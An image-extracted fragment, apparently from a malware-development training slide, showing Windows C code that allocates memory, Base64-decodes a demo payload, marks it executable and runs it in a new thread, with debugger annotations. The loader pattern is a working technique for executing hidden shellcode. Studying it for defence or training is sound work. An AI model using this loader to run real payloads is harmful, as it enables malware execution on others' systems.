 // Allocate new memory buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
printf("\nHit me 1st!\n");
getchar(); Debugger stopped here
We have allocated memory, but
we have not decoded the payload
and inserted it into memory.
// Decode the payload back to binary form
DecodeBase64((const BYTE *)calc_payload, calc_len, (char *) exec_mem, calc_len);
// Make the buffer executable
rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me 2nd!\n");
getchar();
// If all good, execute!
if ( rv != 0 ) {
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
WaitForSingleObject(th, -1);